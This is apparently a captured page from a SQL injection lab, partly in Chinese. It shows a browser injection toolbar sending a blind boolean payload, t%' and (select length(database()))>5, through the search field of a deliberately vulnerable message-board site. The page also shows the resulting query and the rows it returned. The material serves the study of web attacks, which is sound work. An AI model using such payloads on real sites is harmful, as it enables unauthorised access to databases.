 Load URL
http://www.vul.com/search.php?search=t%' and (select length(database()))>5 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言
搜索内容:t%' and (select length(database()))>5 #
select * from comment where text like '%t%' and (select length(database()))>5 #%' order by comment_id
用户 留言内容
123 test
123 test002